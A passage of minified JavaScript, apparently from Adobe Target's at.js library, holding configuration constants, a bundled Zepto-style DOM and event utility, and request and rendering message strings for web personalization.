load",Pp="error",Mp="warning",Dp="unknown",Op="valid",Lp="success",Np="render",jp="metric",Rp="mbox",Vp="offer",Fp="name",Hp="status",Up="params",qp="actions",Bp="responseTokens",zp="data",Gp="response",Wp="request",Yp="provider",$p="pageLoad",Jp="at-flicker-control",Qp="at-element-marker",Kp="at-element-click-tracking",Zp="enabled",Xp="clientCode",em="imsOrgId",tm="serverDomain",nm="crossDomain",rm="timeout",om="globalMboxName",im="globalMboxAutoCreate",am="version",sm="defaultContentHiddenStyle",cm="bodyHiddenStyle",um="bodyHidingEnabled",lm="deviceIdLifetime",dm="sessionIdLifetime",fm="selectorsPollingTimeout",pm="visitorApiTimeout",mm="overrideMboxEdgeServer",gm="overrideMboxEdgeServerTimeout",vm="optoutEnabled",hm="secureOnly",bm="supplementalDataIdParamTimeout",ym="authoringScriptUrl",_m="scheme",Cm="cookieDomain",km="mboxParams",Sm="globalMboxParams",xm="mboxSession",Em="PC",wm="mboxEdgeCluster",Am="session",Im="Traces",Tm="settings",Pm="client"+Im,Mm="server"+Im,Dm="___target_traces",Om="targetGlobalSettings",Lm="dataProvider",Nm=Lm+"s",jm="endpoint",Rm="viewsEnabled",Vm="pageLoadEnabled",Fm="authState",Hm="authenticatedState",Um="integrationCode",qm="primary",Bm="page",zm="view",Gm="views",Wm="options",Ym="metrics",$m="eventToken",Jm="viewName",Qm="display",Km="Content-Type",Zm="text/plain",Xm="View rendering failed",eg="View delivery error",tg="View name should be a non-empty string",ng="Views are not enabled",rg="Page load disabled",og="Using server state",ig="adobe",ag="optIn",sg="isApproved",cg="fetchPermissions",ug="Categories",lg="TARGET",dg="ANALYTICS",fg="optinEnabled",pg="Adobe Target is not opted in",mg="analyticsLogging",gg="serverState",vg="cspScriptNonce",hg="cspStyleNonce",bg="cache-updated-event",yg="no-offers-event",_g="redirect-offer-event",Cg="None",kg="decisioningMethod",Sg="telemetryEnabled",xg="web",Eg="clientHints",wg="allowHighEntropyClientHints",Ag="aepSandboxId",Ig="aepSandboxName",Tg=document,Pg=window,Mg="file:",Dg=/^(?!0)(?!.*\.$)((1?\d?\d|25[0-5]|2[0-4]\d)(\.|$)){4}$/,Og=/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i,Lg={},Ng=[Zp,Xp,em,tm,nm,Cm,rm,km,Sm,sm,"defaultContentVisibleStyle",lm,cm,um,fm,pm,mm,gm,vm,fg,hm,bm,ym,"urlSizeLimit",jm,Vm,Rm,mg,gg,kg,"pollingInterval","artifactLocation","artifactFormat","artifactPayload","environment","cdnEnvironment",Sg,"cdnBasePath",vg,hg,om,wg,Ag,Ig],jg=ad.default.parse,Rg=ad.default.stringify,Vg=Tg.createElement("a"),Fg={},Hg=id.default.get,Ug=id.default.set,qg=id.default.remove,Bg="mbox",zg="AT:",Gg="1",Wg=function(e){var t=function(){function t(e){return null==e?String(e):K[Z.call(e)]||"object"}function n(e){return"function"==t(e)}function r(e){return null!=e&&e==e.window}function i(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function a(e){return"object"==t(e)}function s(e){return a(e)&&!r(e)&&Object.getPrototypeOf(e)==Object.prototype}function c(e){var t=!!e&&"length"in e&&e.length,n=A.type(e);return"function"!=n&&!r(e)&&("array"==n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function u(e){return O.call(e,(function(e){return null!=e}))}function l(e){return e.length>0?A.fn.concat.apply([],e):e}function d(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function f(e){return e in R?R[e]:R[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function p(e,t){return"number"!=typeof t||V[d(e)]?t:t+"px"}function m(e){var t,n;return j[e]||(t=N.createElement(e),N.body.appendChild(t),n=getComputedStyle(t,"").getPropertyValue("display"),t.parentNode.removeChild(t),"none"==n&&(n="block"),j[e]=n),j[e]}function g(e){return"children"in e?L.call(e.children):A.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function v(e,t){var n,r=e?e.length:0;for(n=0;n<r;n++)this[n]=e[n];this.length=r,this.selector=t||""}function h(e,t,n){for(w in t)n&&(s(t[w])||ne(t[w]))?(s(t[w])&&!s(e[w])&&(e[w]={}),ne(t[w])&&!ne(e[w])&&(e[w]=[]),h(e[w],t[w],n)):t[w]!==E&&(e[w]=t[w])}function b(e,t){return null==t?A(e):A(e).filter(t)}function y(e,t,r,o){return n(t)?t.call(e,r,o):t}function _(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function C(e,t){var n=e.className||"",r=n&&n.baseVal!==E;if(t===E)return r?n.baseVal:n;r?n.baseVal=t:e.className=t}function k(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?A.parseJSON(e):e):e}catch(t){return e}}function S(e,t){t(e);for(var n=0,r=e.childNodes.length;n<r;n++)S(e.childNodes[n],t)}function x(e,t,n){var r=e.getElementsByTagName("script")[0];if(r){var o=r.parentNode;if(o){var i=e.createElement("script");i.innerHTML=t,xd(n)&&i.setAttribute("nonce",n),o.appendChild(i),o.removeChild(i)}}}var E,w,A,I,T,P,M=[],D=M.concat,O=M.filter,L=M.slice,N=e.document,j={},R={},V={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},F=/^\s*<(\w+|!)[^>]*>/,H=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,U=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,q=/^(?:body|html)$/i,B=/([A-Z])/g,z=["val","css","html","text","data","width","height","offset"],G=["after","prepend","before","append"],W=N.createElement("table"),Y=N.createElement("tr"),$={tr:N.createElement("tbody"),tbody:W,thead:W,tfoot:W,td:Y,th:Y,"*":N.createElement("div")},J=/complete|loaded|interactive/,Q=/^[\w-]*$/,K={},Z=K.toString,X={},ee=N.createElement("div"),te={tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},ne=Array.isArray||function(e){return e instanceof Array};return X.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(n)return n.call(e,t);var r,o=e.parentNode,i=!o;return i&&(o=ee).appendChild(e),r=~X.qsa(o,t).indexOf(e),i&&ee.removeChild(e),r},T=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},P=function(e){return O.call(e,(function(t,n){return e.indexOf(t)==n}))},X.fragment=function(e,t,n){var r,o,i;return H.test(e)&&(r=A(N.createElement(RegExp.$1))),r||(e.replace&&(e=e.replace(U,"<$1></$2>")),t===E&&(t=F.test(e)&&RegExp.$1),t in $||(t="*"),(i=$[t]).innerHTML=""+e,r=A.each(L.call(i.childNodes),(function(){i.removeChild(this)}))),s(n)&&(o=A(r),A.each(n,(function(e,t){z.indexOf(e)>-1?o[e](t):o.attr(e,t)}))),r},X.Z=function(e,t){return new v(e,t)},X.isZ=function(e){return e instanceof X.Z},X.init=function(e,t){var r;if(!e)return X.Z();if("string"==typeof e)if("<"==(e=e.trim())[0]&&F.test(e))r=X.fragment(e,RegExp.$1,t),e=null;else{if(t!==E)return A(t).find(e);r=X.qsa(N,e)}else{if(n(e))return A(N).ready(e);if(X.isZ(e))return e;if(ne(e))r=u(e);else if(a(e))r=[e],e=null;else if(F.test(e))r=X.fragment(e.trim(),RegExp.$1,t),e=null;else{if(t!==E)return A(t).find(e);r=X.qsa(N,e)}}return X.Z(r,e)},(A=function(e,t){return X.init(e,t)}).extend=function(e){var t,n=L.call(arguments,1);return"boolean"==typeof e&&(t=e,e=n.shift()),n.forEach((function(n){h(e,n,t)})),e},X.qsa=function(e,t){var n,r="#"==t[0],o=!r&&"."==t[0],i=r||o?t.slice(1):t,a=Q.test(i);return e.getElementById&&a&&r?(n=e.getElementById(i))?[n]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:L.call(a&&!r&&e.getElementsByClassName?o?e.getElementsByClassName(i):e.getElementsByTagName(t):e.querySelectorAll(t))},A.contains=N.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},A.type=t,A.isFunction=n,A.isWindow=r,A.isArray=ne,A.isPlainObject=s,A.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},A.isNumeric=function(e){var t=Number(e),n=o(e);return null!=e&&"boolean"!=n&&("string"!=n||e.length)&&!isNaN(t)&&isFinite(t)||!1},A.inArray=function(e,t,n){return M.indexOf.call(t,e,n)},A.camelCase=T,A.trim=function(e){return null==e?"":String.prototype.trim.call(e)},A.uuid=0,A.support={},A.expr={},A.noop=function(){},A.map=function(e,t){var n,r,o,i=[];if(c(e))for(r=0;r<e.length;r++)null!=(n=t(e[r],r))&&i.push(n);else for(o in e)null!=(n=t(e[o],o))&&i.push(n);return l(i)},A.each=function(e,t){var n,r;if(c(e)){for(n=0;n<e.length;n++)if(!1===t.call(e[n],n,e[n]))return e}else for(r in e)if(!1===t.call(e[r],r,e[r]))return e;return e},A.grep=function(e,t){return O.call(e,t)},e.JSON&&(A.parseJSON=JSON.parse),A.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){K["[object "+t+"]"]=t.toLowerCase()})),A.fn={constructor:X.Z,length:0,forEach:M.forEach,reduce:M.reduce,push:M.push,sort:M.sort,splice:M.splice,indexOf:M.indexOf,concat:function(){var e,t,n=[];for(e=0;e<arguments.length;e++)t=arguments[e],n[e]=X.isZ(t)?t.toArray():t;return D.apply(X.isZ(this)?this.toArray():this,n)},map:function(e){return A(A.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return A(L.apply(this,arguments))},ready:function(e){return J.test(N.readyState)&&N.body?e(A):N.addEventListener("DOMContentLoaded",(function(){e(A)}),!1),this},get:function(e){return e===E?L.call(this):this[e>=0?e:e+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(var t,n=this.length,r=0;r<n&&(t=this[r],!1!==e.call(t,r,t));)r++;return this},filter:function(e){return n(e)?this.not(this.not(e)):A(O.call(this,(function(t){return X.matches(t,e)})))},add:function(e,t){return A(P(this.concat(A(e,t))))},is:function(e){return this.length>0&&X.matches(this[0],e)},not:function(e){var t=[];if(n(e)&&e.call!==E)this.each((function(n){e.call(this,n)||t.push(this)}));else{var r="string"==typeof e?this.filter(e):c(e)&&n(e.item)?L.call(e):A(e);this.forEach((function(e){r.indexOf(e)<0&&t.push(e)}))}return A(t)},has:function(e){return this.filter((function(){return a(e)?A.contains(this,e):A(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!a(e)?e:A(e)},last:function(){var e=this[this.length-1];return e&&!a(e)?e:A(e)},find:function(e){var t,n=this;return t=e?"object"==o(e)?A(e).filter((function(){var e=this;return M.some.call(n,(function(t){return A.contains(t,e)}))})):1==this.length?A(X.qsa(this[0],e)):this.map((function(){return X.qsa(this,e)})):A(),t},closest:function(e,t){var n=[],r="object"==o(e)&&A(e);return this.each((function(o,a){for(;a&&!(r?r.indexOf(a)>=0:X.matches(a,e));)a=a!==t&&!i(a)&&a.parentNode;a&&n.indexOf(a)<0&&n.push(a)})),A(n)},parents:function(e){for(var t=[],n=this;n.length>0;)n=A.map(n,(function(e){if((e=e.parentNode)&&!i(e)&&t.indexOf(e)<0)return t.push(e),e}));return b(t,e)},parent:function(e){return b(P(this.pluck("parentNode")),e)},children:function(e){return b(this.map((function(){return g(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||L.call(this.childNodes)}))},siblings:function(e){return b(this.map((function(e,t){return O.call(g(t.parentNode),(function(e){return e!==t}))})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return A.map(this,(function(t){return t[e]}))},show:function(){return this.each((function(){"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=m(this.nodeName))}))},
replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=n(e);if(this[0]&&!t)var r=A(e).get(0),o=r.parentNode||this.length>1;return this.each((function(n){A(this).wrapAll(t?e.call(this,n):o?r.cloneNode(!0):r)}))},wrapAll:function(e){if(this[0]){var t;for(A(this[0]).before(e=A(e));(t=e.children()).length;)e=t.first();A(e).append(this)}return this},wrapInner:function(e){var t=n(e);return this.each((function(n){var r=A(this),o=r.contents(),i=t?e.call(this,n):e;o.length?o.wrapAll(i):r.append(i)}))},unwrap:function(){return this.parent().each((function(){A(this).replaceWith(A(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.css("display","none")},toggle:function(e){return this.each((function(){var t=A(this);(e===E?"none"==t.css("display"):e)?t.show():t.hide()}))},prev:function(e){return A(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return A(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var n=this.innerHTML;A(this).empty().append(y(this,e,t,n))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each((function(t){var n=y(this,e,t,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):null},attr:function(e,t){var n;return"string"!=typeof e||1 in arguments?this.each((function(n){if(1===this.nodeType)if(a(e))for(w in e)_(this,w,e[w]);else _(this,e,y(this,t,n,this.getAttribute(e)))})):0 in this&&1==this[0].nodeType&&null!=(n=this[0].getAttribute(e))?n:E},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){_(this,e)}),this)}))},prop:function(e,t){return e=te[e]||e,1 in arguments?this.each((function(n){this[e]=y(this,t,n,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return e=te[e]||e,this.each((function(){delete this[e]}))},data:function(e,t){var n="data-"+e.replace(B,"-$1").toLowerCase(),r=1 in arguments?this.attr(n,t):this.attr(n);return null!==r?k(r):E},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=y(this,e,t,this.value)}))):this[0]&&(this[0].multiple?A(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(t){if(t)return this.each((function(e){var n=A(this),r=y(this,t,e,n.offset()),o=n.offsetParent().offset(),i={top:r.top-o.top,left:r.left-o.left};"static"==n.css("position")&&(i.position="relative"),n.css(i)}));if(!this.length)return null;if(N.documentElement!==this[0]&&!A.contains(N.documentElement,this[0]))return{top:0,left:0};var n=this[0].getBoundingClientRect();return{left:n.left+e.pageXOffset,top:n.top+e.pageYOffset,width:Math.round(n.width),height:Math.round(n.height)}},css:function(e,n){if(arguments.length<2){var r=this[0];if("string"==typeof e){if(!r)return;return r.style[T(e)]||getComputedStyle(r,"").getPropertyValue(e)}if(ne(e)){if(!r)return;var o={},i=getComputedStyle(r,"");return A.each(e,(function(e,t){o[t]=r.style[T(t)]||i.getPropertyValue(t)})),o}}var a="";if("string"==t(e))n||0===n?a=d(e)+":"+p(e,n):this.each((function(){this.style.removeProperty(d(e))}));else for(w in e)e[w]||0===e[w]?a+=d(w)+":"+p(w,e[w])+";":this.each((function(){this.style.removeProperty(d(w))}));return this.each((function(){this.style.cssText+=";"+a}))},index:function(e){return e?this.indexOf(A(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&M.some.call(this,(function(e){return this.test(C(e))}),f(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){I=[];var n=C(this);y(this,e,t,n).split(/\s+/g).forEach((function(e){A(this).hasClass(e)||I.push(e)}),this),I.length&&C(this,n+(n?" ":"")+I.join(" "))}})):this},removeClass:function(e){return this.each((function(t){if("className"in this){if(e===E)return C(this,"");I=C(this),y(this,e,t,I).split(/\s+/g).forEach((function(e){I=I.replace(f(e)," ")})),C(this,I.trim())}}))},toggleClass:function(e,t){return e?this.each((function(n){var r=A(this);y(this,e,n,C(this)).split(/\s+/g).forEach((function(e){(t===E?!r.hasClass(e):t)?r.addClass(e):r.removeClass(e)}))})):this},scrollTop:function(e){if(this.length){var t="scrollTop"in this[0];return e===E?t?this[0].scrollTop:this[0].pageYOffset:this.each(t?function(){this.scrollTop=e}:function(){this.scrollTo(this.scrollX,e)})}},scrollLeft:function(e){if(this.length){var t="scrollLeft"in this[0];return e===E?t?this[0].scrollLeft:this[0].pageXOffset:this.each(t?function(){this.scrollLeft=e}:function(){this.scrollTo(e,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),n=this.offset(),r=q.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(A(e).css("margin-top"))||0,n.left-=parseFloat(A(e).css("margin-left"))||0,r.top+=parseFloat(A(t[0]).css("border-top-width"))||0,r.left+=parseFloat(A(t[0]).css("border-left-width"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||N.body;e&&!q.test(e.nodeName)&&"static"==A(e).css("position");)e=e.offsetParent;return e}))}},A.fn.detach=A.fn.remove,["width","height"].forEach((function(e){var t=e.replace(/./,(function(e){return e[0].toUpperCase()}));A.fn[e]=function(n){var o,a=this[0];return n===E?r(a)?a["inner"+t]:i(a)?a.documentElement["scroll"+t]:(o=this.offset())&&o[e]:this.each((function(t){(a=A(this)).css(e,y(this,n,t,a[e]()))}))}})),G.forEach((function(e,n){var r=n%2;A.fn[e]=function(){var e,o,i=A.map(arguments,(function(n){var r=[];return"array"==(e=t(n))?(n.forEach((function(e){return e.nodeType!==E?r.push(e):A.zepto.isZ(e)?r=r.concat(e.get()):void(r=r.concat(X.fragment(e)))})),r):"object"==e||null==n?n:X.fragment(n)})),a=this.length>1;return i.length<1?this:this.each((function(e,t){o=r?t:t.parentNode,t=0==n?t.nextSibling:1==n?t.firstChild:2==n?t:null;var s=A.contains(N.documentElement,o),c=/^(text|application)\/(javascript|ecmascript)$/,u=ye(),l=u[vg],d=u[hg];i.forEach((function(e){if(a)e=e.cloneNode(!0);else if(!o)return A(e).remove();xd(l)&&"SCRIPT"===e.tagName&&e.setAttribute("nonce",l),xd(d)&&"STYLE"===e.tagName&&e.setAttribute("nonce",d),o.insertBefore(e,t),s&&S(e,(function(e){null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&!c.test(e.type.toLowerCase())||e.src||x(N,e.innerHTML,e.nonce)}))}))}))},A.fn[r?e+"To":"insert"+(n?"Before":"After")]=function(t){return A(t)[e](this),this}})),X.Z.prototype=v.prototype=A.fn,X.uniq=P,X.deserializeValue=k,A.zepto=X,A}();return function(t){function n(e){return e._zid||(e._zid=p++)}function r(e,t,r,a){if((t=o(t)).ns)var s=i(t.ns);return(h[n(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||s.test(e.ns))&&(!r||n(e.fn)===n(r))&&(!a||e.sel==a)}))}function o(e){var t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function i(e){return new RegExp("(?:^| )"+e.replace(" "," .* ?")+"(?: |$)")}function a(e,t){return e.del&&!y&&e.e in _||!!t}function s(e){return C[e]||y&&_[e]||e}function c(e,r,i,c,u,d,p){var m=n(e),g=h[m]||(h[m]=[]);r.split(/\s/).forEach((function(n){if("ready"==n)return t(document).ready(i);var r=o(n);r.fn=i,r.sel=u,r.e in C&&(i=function(e){var n=e.relatedTarget;if(!n||n!==this&&!t.contains(this,n))return r.fn.apply(this,arguments)}),r.del=d;var m=d||i;r.proxy=function(t){if(!(t=l(t)).isImmediatePropagationStopped()){t.data=c;var n=m.apply(e,t._args==f?[t]:[t].concat(t._args));return!1===n&&(t.preventDefault(),t.stopPropagation()),n}},r.i=g.length,g.push(r),"addEventListener"in e&&e.addEventListener(s(r.e),r.proxy,a(r,p))}))}function u(e,t,o,i,c){var u=n(e);(t||"").split(/\s/).forEach((function(t){r(e,t,o,i).forEach((function(t){delete h[u][t.i],"removeEventListener"in e&&e.removeEventListener(s(t.e),t.proxy,a(t,c))}))}))}function l(e,n){if(n||!e.isDefaultPrevented){n||(n=e),t.each(E,(function(t,r){var o=n[t];e[t]=function(){return this[r]=k,o&&o.apply(n,arguments)},e[r]=S}));try{e.timeStamp||(e.timeStamp=(new Date).getTime())}catch(e){}(n.defaultPrevented!==f?n.defaultPrevented:"returnValue"in n?!1===n.returnValue:n.getPreventDefault&&n.getPreventDefault())&&(e.isDefaultPrevented=k)}return e}function d(e){var t,n={originalEvent:e};for(t in e)x.test(t)||e[t]===f||(n[t]=e[t]);return l(n,e)}var f,p=1,m=Array.prototype.slice,g=t.isFunction,v=function(e){return"string"==typeof e},h={},b={},y="onfocusin"in e,_={focus:"focusin",blur:"focusout"},C={mouseenter:"mouseover",mouseleave:"mouseout"};b.click=b.mousedown=b.mouseup=b.mousemove="MouseEvents",t.event={add:c,remove:u},t.proxy=function(e,r){var o=2 in arguments&&m.call(arguments,2);if(g(e)){var i=function(){return e.apply(r,o?o.concat(m.call(arguments)):arguments)};return i._zid=n(e),i}if(v(r))return o?(o.unshift(e[r],e),t.proxy.apply(null,o)):t.proxy(e[r],e);throw new TypeError("expected function")},t.fn.bind=function(e,t,n){return this.on(e,t,n)},t.fn.unbind=function(e,t){return this.off(e,t)},t.fn.one=function(e,t,n,r){return this.on(e,t,n,r,1)};var k=function(){return!0},S=function(){return!1},x=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,E={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};t.fn.delegate=function(e,t,n){return this.on(t,e,n)},t.fn.undelegate=function(e,t,n){return this.off(t,e,n)},t.fn.live=function(e,n){return t(document.body).delegate(this.selector,e,n),this},t.fn.die=function(e,n){return t(document.body).undelegate(this.selector,e,n),this},t.fn.on=function(e,n,r,o,i){var a,s,l=this;return e&&!v(e)?(t.each(e,(function(e,t){l.on(e,n,r,t,i)})),l):(v(n)||g(o)||!1===o||(o=r,r=n,n=f),o!==f&&!1!==r||(o=r,r=f),!1===o&&(o=S),l.each((function(l,f){i&&(a=function(e){return u(f,e.type,o),o.apply(this,arguments)}),n&&(s=function(e){var r,i=t(e.target).closest(n,f).get(0);if(i&&i!==f)return r=t.extend(d(e),{currentTarget:i,liveFired:f}),(a||o).apply(i,[r].concat(m.call(arguments,1)))}),c(f,e,o,r,n,s||a)})))},t.fn.off=function(e,n,r){var o=this;return e&&!v(e)?(t.each(e,(function(e,t){o.off(e,n,t)})),o):(v(n)||g(r)||!1===r||(r=n,n=f),!1===r&&(r=S),o.each((function(){u(this,e,r,n)})))},t.fn.trigger=function(e,n){return(e=v(e)||t.isPlainObject(e)?t.Event(e):l(e))._args=n,this.each((function(){e.type in _&&"function"==typeof this[e.type]?this[e.type]():"dispatchEvent"in this?this.dispatchEvent(e):t(this).triggerHandler(e,n)}))},t.fn.triggerHandler=function(e,n){var o,i;return this.each((function(a,s){(o=d(v(e)?t.Event(e):e))._args=n,o.target=s,t.each(r(s,e.type||e),(function(e,t){if(i=t.proxy(o),o.isImmediatePropagationStopped())return!1}))})),i},"focusin focusout focus blur load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select keydown keypress keyup error".split(" ").forEach((function(e){t.fn[e]=function(t){return 0 in arguments?this.bind(e,t):this.trigger(e)}})),t.Event=function(e,t){v(e)||(e=(t=e).type);var n=document.createEvent(b[e]||"Events"),r=!0;if(t)for(var o in t)"bubbles"==o?r=!!t[o]:n[o]=t[o];return n.initEvent(e,r,!0),l(n)}}(t),function(){try{getComputedStyle(void 0)}catch(n){var t=getComputedStyle;e.getComputedStyle=function(e,n){try{return t(e,n)}catch(e){return null}}}}(),function(e){var t=e.zepto,n=t.qsa,r=/^\s*>/,o=":shadow",i="Zepto"+ +new Date,a=function(t,o){var a,s,c=o;try{c?r.test(c)&&(s=e(t).addClass(i),c="."+i+" "+c):c="*",a=n(t,c)}catch(e){throw e}finally{s&&s.removeClass(i)}return a};t.qsa=function(e,t){var n=t.split(o);if(n.length<2)return a(e,t);for(var r=e,i=0;i<n.length;i++){var s=n[i].trim();if(""!==s){if(0===s.indexOf(">")){var c=":host ";(r instanceof Element||r instanceof HTMLDocument)&&(c=":scope "),s=c+s}var u=a(r,s);if(0===u.length||!u[0]||!u[0].shadowRoot)return u;r=u[0].shadowRoot}else r=r.shadowRoot}}}(t),t}(window),Yg=Pg.MutationObserver||Pg.WebkitMutationObserver,$g="Expected an array of promises";sd.default._setImmediateFn&&it();var Jg=de(),Qg=/.*\.(\d+)_\d+/;Tt(Pg,Tg);var Kg,Zg="at-library-loaded",Xg="at-request-start",ev="at-request-succeeded",tv="at-request-failed",nv="at-content-rendering-start",rv="at-content-rendering-succeeded",ov="at-content-rendering-failed",iv="at-content-rendering-no-offers",av="at-content-rendering-redirect",sv=":eq(",cv=")",uv=sv.length,lv=/((\.|#)(-)?\d{1})/g,dv="Unable to load target-vec.js",fv="Loading target-vec.js",pv="_AT",mv="clickHandlerForExperienceEditor",gv="currentView",vv="at_qa_mode",hv="at_preview_token",bv="at_preview_index",yv="at_preview_listed_activities_only",_v="at_preview_evaluate_as_true_audience_ids",Cv="at_preview_evaluate_as_false_audience_ids",kv="_",Sv=function(e){return!f(e)},xv="at_preview_mode",Ev="at_preview",wv="at-",Av="at-body-style",Iv="#"+Av,Tv=wv+"views",Pv="Disabled due to optout",Mv="MCAAMB",Dv="MCAAMLH",Ov="MCMID",Lv="MCOPTOUT",Nv="getSupplementalDataID",jv="getCustomerIDs",Rv=!0,Vv="NS",Fv="DS",Hv="trackingServer",Uv=Hv+"Secure",qv="Visitor",Bv="getInstance",zv="isAllowed",Gv="Visitor API requests timed out",Wv="Visitor API requests error",Yv={},$v="Data provider",Jv="timed out",Qv=2e3,Kv="authorization",Zv="mboxDebugTools",Xv=["architecture","bitness","model","platformVersion","fullVersionList"],eh=Lr(),th="profile.",nh="mbox3rdPartyId",rh="at_property",oh="orderId",ih="orderTotal",ah="productPurchasedId",sh="productId",ch="categoryId",uh="POST",lh="Network request failed",dh="Request timed out",fh="Malformed response JSON",ph="mboxedge",mh=".tt.omtrdc.net",gh=function(e){return!L(e)},vh=function(e){return function(t){return t[e]}},hh=function(e){return function(t){return!e(t)}},bh=hh(f),yh=hh(j),_h=function(e){return function(t){return _(e,t)}},Ch=function(e){return e.status===Pp},kh=function(e){return e.type===qp},Sh=function(e){return e.type===bf},xh=_h(bh),Eh=_h(yh),wh=vh(Wm),Ah=vh(Jd),Ih=vh($m),Th=vh(Bp),Ph=function(e){return xd(e.name)},Mh=function(e){return!f(e.index)},Dh=function(e){return g(e)&&Ph(e)},Oh=function(e){return g(e)&&Ph(e)&&Mh(e)},Lh=function(e){return g(e)&&Ph(e)},Nh=function(e){return xd(e.selector)},jh=vh(zp),Rh=S([jh,bh]),Vh="adobe_mc_sdid",Fh="Network request failed",Hh="Request timed out",Uh="URL is required",qh="GET",Bh="POST",zh="method",Gh="url",Wh="headers",Yh="data",$h="credentials",Jh="timeout",Qh="async",Kh=/CLKTRK#(\S+)/,Zh=/CLKTRK#(\S+)\s/,Xh=function(e){return!f(e)},eb="visibilityState",tb="visible",nb=100,rb=Gf+","+Yf+","+Wf,ob="at-action-key",ib="metric element not found",ab="navigator",sb="sendBeacon",cb="Beacon data sent",ub="Beacon data sent failed",lb="View triggered notification",db="View rendered notification",fb="Mboxes rendered notification",pb="Event handler notification",mb="Mbox event handler notification",gb="View event handler notification",vb="prefetchMboxes",hb="rendered",bb="triggered",yb={},_b="pageLoadMetrics",Cb="prefetchMetrics",kb=vh(Ym),Sb=function(){return Xo(jp)},xb=function(e){return ei(jp,e)},Eb=vh(Jd),wb=vh(of),Ab=function(e){return Xo(Np,e)},Ib=function(e,t){var n=ud(e)?{errors:e}:{errors:[e]};return ei(Np,od.default(n,t))},Tb=function(e){return hh(Ch)(e)&&Rh(e)},Pb={exports:{}};$c.prototype={on:function(e,t,n){var r=this.e||(this.e={});return(r[e]||(r[e]=[])).push({fn:t,ctx:n}),this},once:function(e,t,n){function r(){o.off(e,r),t.apply(n,arguments)}var o=this;return r._=t,this.on(e,r,n)},emit:function(e){for(var t=[].slice.call(arguments,1),n=((this.e||(this.e={}))[e]||[]).slice(),r=0,o=n.length;r<o;r++)n[r].fn.apply(n[r].ctx,t);return this},off:function(e,t){var n=this.e||(this.e={}),r=n[e],o=[];if(r&&t)for(var i=0,a=r.length;i<a;i++)r[i].fn!==t&&r[i].fn._!==t&&o.push(r[i]);return o.length?n[e]=o:delete n[e],this}},Pb.exports=$c,Pb.exports.TinyEmitter=$c;var Mb=Pb.exports,Db=Jc(),Ob="Page load rendering failed",Lb="Mboxes rendering failed",Nb="View rendering failed",jb="Prefetch rendering failed",Rb=function(e){return!L(_(Ch,e))},Vb="[page-init]",Fb="[getOffer()]",Hb="[getOffers()]",Ub="[applyOffer()]",qb="[applyOffers()]",Bb="[sendNotifications()]",zb="[trackEvent()]",Gb="[triggerView()]",Wb=[],Yb=0,$b=1,Jb=Yb;Fl();var Qb="function has been deprecated. Please use getOffer() and applyOffer() functions instead.",Kb="adobe.target.registerExtension() function has been deprecated. Please review the documentation for alternatives.",Zb="mboxCreate() "+Qb,Xb="mboxDefine() "+Qb,ey="mboxUpdate() 